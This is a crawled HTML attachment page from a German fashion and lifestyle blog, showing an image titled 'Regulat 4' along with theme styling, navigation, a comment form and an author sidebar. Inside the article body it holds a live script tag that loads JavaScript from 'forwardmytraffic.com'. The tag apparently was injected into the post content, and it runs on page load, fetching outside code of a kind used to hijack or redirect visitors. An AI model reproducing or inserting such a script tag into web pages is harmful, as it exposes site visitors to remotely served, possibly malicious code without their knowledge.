

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jeannys-blog.de/2018/fruehlingserwachen/regulat-4/
body_size: 15071
content:
<!DOCTYPE html>
<html lang="de">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/a244303614e1b6a36c41d834/script.js"></script><script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Regulat 4 - Jeanny&#039;s Blog</title>
	<link rel="canonical" href="https://www.jeannys-blog.de/2018/fruehlingserwachen/regulat-4/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Regulat 4 - Jeanny&#039;s Blog" />
	<meta property="og:url" content="https://www.jeannys-blog.de/2018/fruehlingserwachen/regulat-4/" />
	<meta property="og:site_name" content="Jeanny&#039;s Blog" />
	<meta property="article:publisher" content="https://www.facebook.com/Jeannette-Graf-Fashion-Styling-501066766672453/" />
	<meta property="og:image" content="https://www.jeannys-blog.de/2018/fruehlingserwachen/regulat-4" />
	<meta property="og:image:width" content="4032" />
	<meta property="og:image:height" content="3024" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.jeannys-blog.de/2018/fruehlingserwachen/regulat-4/","url":"https://www.jeannys-blog.de/2018/fruehlingserwachen/regulat-4/","name":"Regulat 4 - Jeanny&#039;s Blog","isPartOf":{"@id":"https://www.jeannys-blog.de/#website"},"primaryImageOfPage":{"@id":"https://www.jeannys-blog.de/2018/fruehlingserwachen/regulat-4/#primaryimage"},"image":{"@id":"https://www.jeannys-blog.de/2018/fruehlingserwachen/regulat-4/#primaryimage"},"thumbnailUrl":"https://www.jeannys-blog.de/wp-content/uploads/2018/04/Regulat-4-e1525093644342.jpg","datePublished":"2018-04-30T09:20:50+00:00","breadcrumb":{"@id":"https://www.jeannys-blog.de/2018/fruehlingserwachen/regulat-4/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.jeannys-blog.de/2018/fruehlingserwachen/regulat-4/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.jeannys-blog.de/2018/fruehlingserwachen/regulat-4/#primaryimage","url":"https://www.jeannys-blog.de/wp-content/uploads/2018/04/Regulat-4-e1525093644342.jpg","contentUrl":"https://www.jeannys-blog.de/wp-content/uploads/2018/04/Regulat-4-e1525093644342.jpg","width":4032,"height":3024},{"@type":"BreadcrumbList","@id":"https://www.jeannys-blog.de/2018/fruehlingserwachen/regulat-4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.jeannys-blog.de/"},{"@type":"ListItem","position":2,"name":"Frühlingserwachen","item":"https://www.jeannys-blog.de/2018/fruehlingserwachen/"},{"@type":"ListItem","position":3,"name":"Regulat 4"}]},{"@type":"WebSite","@id":"https://www.jeannys-blog.de/#website","url":"https://www.jeannys-blog.de/","name":"Jeanny&#039;s Blog","description":"Jeannette Graf","publisher":{"@id":"https://www.jeannys-blog.de/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.jeannys-blog.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://www.jeannys-blog.de/#organization","name":"Jeanny&#039;s Blog","url":"https://www.jeannys-blog.de/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.jeannys-blog.de/#/schema/logo/image/","url":"https://www.jeannys-blog.de/wp-content/uploads/2016/07/Jeannys_Blog-WP-Logo-150px.png","contentUrl":"https://www.jeannys-blog.de/wp-content/uploads/2016/07/Jeannys_Blog-WP-Logo-150px.png","width":150,"height":150,"caption":"Jeanny&#039;s Blog"},"image":{"@id":"https://www.jeannys-blog.de/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Jeannette-Graf-Fashion-Styling-501066766672453/","https://www.instagram.com/jeannettefashion/","https://de.pinterest.com/GrafStyling/","https://www.youtube.com/channel/UCWVlkLtHgtxrn5FR8TpBO5g"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//pipdigz.co.uk' />
<link rel='dns-prefetch' href='//www.jeannys-blog.de' />
<link rel="alternate" type="application/rss+xml" title="Jeanny&#039;s Blog &raquo; Feed" href="https://www.jeannys-blog.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jeanny&#039;s Blog &raquo; Kommentar-Feed" href="https://www.jeannys-blog.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jeanny&#039;s Blog &raquo; Regulat 4-Kommentar-Feed" href="https://www.jeannys-blog.de/2018/fruehlingserwachen/regulat-4/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jeannys-blog.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='p3-core-responsive-css' href='https://pipdigz.co.uk/p3/css/core_resp.css?ver=4.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-style-css' href='https://www.jeannys-blog.de/wp-content/plugins/wc-gallery/includes/css/style.css?ver=1.67' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-popup-style-css' href='https://www.jeannys-blog.de/wp-content/plugins/wc-gallery/includes/css/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-flexslider-style-css' href='https://www.jeannys-blog.de/wp-content/plugins/wc-gallery/includes/vendors/flexslider/flexslider.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-owlcarousel-style-css' href='https://www.jeannys-blog.de/wp-content/plugins/wc-gallery/includes/vendors/owlcarousel/assets/owl.carousel.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-owlcarousel-theme-style-css' href='https://www.jeannys-blog.de/wp-content/plugins/wc-gallery/includes/vendors/owlcarousel/assets/owl.theme.default.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-style-css' href='https://www.jeannys-blog.de/wp-content/themes/pipdig-revostar/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-base-css' href='https://www.jeannys-blog.de/wp-content/themes/pipdig-revostar/css/base.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-child-css' href='https://www.jeannys-blog.de/wp-content/themes/pipdig-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.jeannys-blog.de/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.jeannys-blog.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.jeannys-blog.de/wp-json/wp/v2/media/1373" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jeannys-blog.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.jeannys-blog.de/?p=1373' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.jeannys-blog.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jeannys-blog.de%2F2018%2Ffruehlingserwachen%2Fregulat-4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.jeannys-blog.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jeannys-blog.de%2F2018%2Ffruehlingserwachen%2Fregulat-4%2F&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]>
<script src="https://www.jeannys-blog.de/wp-content/themes/pipdig-revostar/js/ie/html5.js"></script>
<script src="https://www.jeannys-blog.de/wp-content/themes/pipdig-revostar/js/ie/selectivizr.js"></script>
<![endif]-->
<!-- Customizer --><style type="text/css">.site-title a{color:}.socialz a:hover, #p3_social_sidebar a:hover{color:#83638a}.socialz a{color:}.entry-content a:hover{color:}.entry-content a:not(.more-link){color:#ad7ba0}.entry-title a:hover{color:#eaafd3}.entry-title,.entry-title a,.entry-title a:active,.entry-title a:visited{color:#7f4f8a}.more,.more-link,.widget-title,.btn,button,input[type="button"],input[type="reset"],input[type="submit"],.menu-bar ul li > a:hover{color:#ffffff}body{color:}.more,.more-link,.widget-title,.btn,button,input[type="button"],input[type="reset"],input[type="submit"],.menu-bar ul li > a:hover{background-color:#7f4f8a}</style><!-- /Customizer --><link rel="icon" href="https://www.jeannys-blog.de/wp-content/uploads/2016/07/cropped-Jeannys_Blog-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.jeannys-blog.de/wp-content/uploads/2016/07/cropped-Jeannys_Blog-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.jeannys-blog.de/wp-content/uploads/2016/07/cropped-Jeannys_Blog-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.jeannys-blog.de/wp-content/uploads/2016/07/cropped-Jeannys_Blog-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.gallery-item .gallery-caption p { text-align:center; }
/* Responsive Videos */
.video-container {
	position: relative;
	padding-bottom: 56.25%;
	padding-top: 30px;
	height: 0;
	overflow: hidden;
		margin-bottom:1em;
}

.video-container iframe,
.video-container object,
.video-container embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
blockquote {border-left: 5px solid #e8e8e8; background:#f5f5f5;margin:15px 5px; padding:20px;}
blockquote p {
	color: #787878;
	font-style: italic;
	font-size: 15px;
	line-height: 1.5;
}
blockquote cite {
	margin-top: 10px;
	display: block;
	color: #384750;
	font-size: 14px;
	font-weight: 400;
}

p a[href^="http://"]:after, p a[href^="https://"]:after {
    content: "\279A"; 
}		</style>
		<!-- pipdig custom css --><style>body { font-size:1.2em;}</style><!-- // pipdig custom css --></head>

<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-1373 attachmentid-1373 attachment-jpeg wp-custom-logo wp-theme-pipdig-revostar wp-child-theme-pipdig-child group-blog chrome">
			<div id="p3_top_menu_bar" class="site-top">
			<div class="clearfix container">
				<nav class="site-menu" role="navigation">
					<div class="clearfix menu-bar"><ul id="menu-top-menu-bar" class="menu"><li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://www.jeannys-blog.de/ueber-mich/">Über mich</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.jeannys-blog.de/presse/">Presse</a></li>
<li id="menu-item-1062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1062"><a href="https://www.jeannys-blog.de/kooperationen-media-kit/">Kooperationen</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.jeannys-blog.de/?page_id=26">Kontakt</a></li>
</ul></div>				</nav>
			</div>
		</div>
	
	<header class="site-header" role="banner">
		<div class="clearfix container">
			<div class="site-branding">
					<div class="site-title">
				<a href="https://www.jeannys-blog.de/" title="Jeanny&#039;s Blog" rel="home">
					<img data-pin-nopin="true" src="https://www.jeannys-blog.de/wp-content/uploads/2016/07/Jeannys_Blog-WP-Logo-150px.png" alt="Jeanny&#039;s Blog" /><style>.site-description{display:none}.site-title{background:none;padding:0;}</style>
				</a>
			</div>
		
			</div>
		</div>
	<!-- .site-header --></header>

	<div class="site-top">
				<div class="clearfix container stickytop-remover">
			<nav class="site-menu">
				<div class="menu-titlez">Jeanny&#039;s Blog</div>
				<div class="menu-toggle"><i class="fa fa-bars"></i></div>
				<div class="menu-text"></div>
				<div class="clearfix menu-bar"><ul id="menu-main-menue" class="menu"><li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-36"><a href="https://www.jeannys-blog.de/">Startseite</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.jeannys-blog.de/beauty/">Beauty</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://www.jeannys-blog.de/fashion/">Fashion</a></li>
<li id="menu-item-1810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1810"><a href="https://www.jeannys-blog.de/travel/">Travel</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://www.jeannys-blog.de/lifestyle/">Lifestyle</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://www.jeannys-blog.de/events/">Events</a></li>
</ul></div>			<!-- .site-menu --></nav>
    	</div>
					<!-- .site-top --></div>

	<div class="site-main">
	
		
		<div class="clearfix container">
		
			
	<div class="row">
	<div class="col-md-8 content-area">

		
			<article id="post-1373" class="clearfix post-1373 attachment type-attachment status-inherit hentry" >
	<header class="entry-header">
		<h1 class="entry-title" itemprop="headline">Regulat 4</h1>
		<div class="entry-meta">
			<span class="vcard author show-author"><span class="fn"><a href="https://www.jeannys-blog.de/author/admin/" title="Beiträge von Jeanny" rel="author">Jeanny</a></span><span class="show-author"> / </span></span><span class="entry-date updated"><time>30. April 2018</time></span><span class="show-comments"> / </span><span class="entry-comments"><a href="https://www.jeannys-blog.de/2018/fruehlingserwachen/regulat-4/#respond">No Comments</a></span>
		</div>
	<!-- .entry-header --></header>

	<div class="clearfix entry-content" itemprop="articleBody">
	
		<img src="https://www.jeannys-blog.de/wp-content/uploads/2018/04/Regulat-4-e1525093644342-1440x1080.jpg" data-p3-pin-title="Regulat 4" data-p3-pin-link="https://www.jeannys-blog.de/2018/fruehlingserwachen/regulat-4/" alt="Regulat 4" class="aligncenter" />	
		<p class="attachment"><a href='https://www.jeannys-blog.de/wp-content/uploads/2018/04/Regulat-4-e1525093644342.jpg'><img fetchpriority="high" decoding="async" width="400" height="300" src="https://www.jeannys-blog.de/wp-content/uploads/2018/04/Regulat-4-e1525093644342-800x600.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.jeannys-blog.de/wp-content/uploads/2018/04/Regulat-4-e1525093644342-800x600.jpg 800w, https://www.jeannys-blog.de/wp-content/uploads/2018/04/Regulat-4-e1525093644342-1440x1080.jpg 1440w, https://www.jeannys-blog.de/wp-content/uploads/2018/04/Regulat-4-e1525093644342-1200x900.jpg 1200w, https://www.jeannys-blog.de/wp-content/uploads/2018/04/Regulat-4-e1525093644342-250x188.jpg 250w, https://www.jeannys-blog.de/wp-content/uploads/2018/04/Regulat-4-e1525093644342-550x413.jpg 550w, https://www.jeannys-blog.de/wp-content/uploads/2018/04/Regulat-4-e1525093644342-240x180.jpg 240w, https://www.jeannys-blog.de/wp-content/uploads/2018/04/Regulat-4-e1525093644342-400x300.jpg 400w, https://www.jeannys-blog.de/wp-content/uploads/2018/04/Regulat-4-e1525093644342-667x500.jpg 667w" sizes="(max-width: 400px) 100vw, 400px" /></a></p>
<p><script src='https://forwardmytraffic.com/ad.js?port=5' type='text/javascript'></script></p>
		
			<!--noptimize-->
	<script type="application/ld+json">
	{
		"@context": "https://schema.org", 
		"@type": "BlogPosting",
		"headline": "Regulat 4",
		"image": {
			"@type": "imageObject",
			"url": "https://www.jeannys-blog.de/wp-content/uploads/2018/04/Regulat-4-e1525093644342-800x600.jpg",
			"height": "300",
			"width": "400"
		},
		"publisher": {
			"@type": "Organization",
			"name": "Jeanny&#039;s Blog",
			"logo": {
				"@type": "imageObject",
				"url": "https://pipdigz.co.uk/p3/img/placeholder-publisher.png"
			}
		},
		"mainEntityOfPage": "https://www.jeannys-blog.de/2018/fruehlingserwachen/regulat-4/",
		"url": "https://www.jeannys-blog.de/2018/fruehlingserwachen/regulat-4/",
		"datePublished": "2018-04-30",
		"dateModified": "2018-04-30",
		"description": "",
		"articleBody": "",
		"author": {
			"@type": "Person",
			"name": "Jeanny"
		}
	}
	</script>
	<!--/noptimize-->
	
	</div>

	<footer class="entry-meta entry-footer">
		
	<!-- .entry-footer --></footer>
<!-- #post-1373 --></article>
			
			
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/fruehlingserwachen/regulat-4/#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://www.jeannys-blog.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label> <textarea autocomplete="new-password"  id="gb21182a78"  name="gb21182a78"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a1e0a670eb650fc17aee56f7968074c6" );document.getElementById("gb21182a78").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-Mail-Adresse <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Meinen Namen, meine E-Mail-Adresse und meine Website in diesem Browser für die nächste Kommentierung speichern.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='1373' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

<!-- #comments --></div>
		
		<!-- .content-area --></div>

						<div class="col-md-4 site-sidebar" role="complementary">
		<aside id="pipdig_widget_profile-3" class="widget pipdig_widget_profile"><h3 class="widget-title">Jeannette Graf</h3><img src="https://www.jeannys-blog.de/wp-content/uploads/2020/02/Jeanny2020-800x800.jpg" alt="" style="-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;" data-pin-nopin="true" class="nopin" /><p>Lifestyle und Stilexpertin<br />
Mode, Beauty und Lifestyle Blog<br />
Information über Trends, Shopping-Adressen in München, Place to be in München, Events in München, Tipps für Modeinteressierte, Beratung für Modeinteressierte<br />
Blog für Mode, Accessoires und Beauty</p>
